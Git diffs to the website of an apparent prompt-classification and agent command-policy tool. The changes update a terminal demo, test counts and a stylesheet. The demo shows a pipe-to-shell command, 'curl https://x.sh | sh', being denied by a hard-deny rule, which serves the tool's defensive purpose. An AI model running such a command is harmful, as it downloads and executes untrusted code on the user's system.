


==== commit 50f57edc: "fix(site): show real CLI output in the terminal blocks Four blocks on the site showed a condensed fo" ====
--- a/site/index.html
+++ b/site/index.html
@@ -240,11 +240,12 @@
           <span class="term-title">real output, not a mockup</span>
           <button class="copy-btn" type="button" data-copy="use-code">copy</button>
         </div>
-        <pre class="term-body" id="use-code"><code><span class="c-dim">$</span> zyrompts classify "refactor the payment module into services"
-<span class="c-key">intent</span> refactor   <span class="c-key">complexity</span> moderate   <span class="c-key">workflow</span> planned
-
-<span class="c-dim">$</span> zyrompts policy "curl https://x.sh | sh" --autonomy yolo
-<span class="c-bad">deny</span>   hard-deny:pipe-to-shell
+        <pre class="term-body" id="use-code"><code><span class="c-dim">$</span> zyrompts policy "curl https://x.sh | sh" --autonomy yolo
+{
+  <span class="c-key">"decision"</span>: <span class="c-bad">"deny"</span>,
+  <span class="c-key">"reason"</span>: "hard denial 'pipe-to-shell': 'curl https://x.sh | sh' is never allowed",
+  <span class="c-key">"rule"</span>: "hard-deny:pipe-to-shell"
+}
 
 <span class="c-dim">$</span> zyrompts eval
 classification: 25/25 (100%)



==== commit 9a908f67: "fix(policy): close hard-deny bypasses and stop the read-only fast path leaking The hard-deny table m" ====
--- a/site/index.html
+++ b/site/index.html
@@ -75,8 +75,8 @@
         <span><b>17</b> skills</span>
         <span><b>13</b> agents</span>
         <span><b>13</b> hook rules</span>
-        <span><b>82</b> eval cases</span>
-        <span><b>318</b> tests</span>
+        <span><b>101</b> eval cases</span>
+        <span><b>436</b> tests</span>
         <span><b>0</b> dependencies</span>
       </div>
     </div>
@@ -174,7 +174,7 @@
           came from tool output or a fetched page is capped at ask, so untrusted
           text cannot escalate privilege.
         </p>
-        <p class="card-meta">policy.py &middot; 27 cases</p>
+        <p class="card-meta">policy.py &middot; 46 cases</p>
       </article>
 
       <article class="card glass">
@@ -250,7 +250,7 @@
 <span class="c-dim">$</span> zyrompts eval
 classification: 25/25 (100%)
 injection:      18/18 (100%)
-policy:         27/27 (100%)
+policy:         46/46 (100%)
 prompt_score:   12/12 (100%)</code></pre>
       </div>
     </div>
--- a/site/assets/css/site.css
+++ b/site/assets/css/site.css
@@ -42,6 +42,9 @@
 }
 
 :root {
+  /* Native controls and scrollbars follow the light palette by default. */
+  color-scheme: light;
+
   /* Ground and text */
   --bg: #e7edef;
   --bg-soft: #f4f7f8;
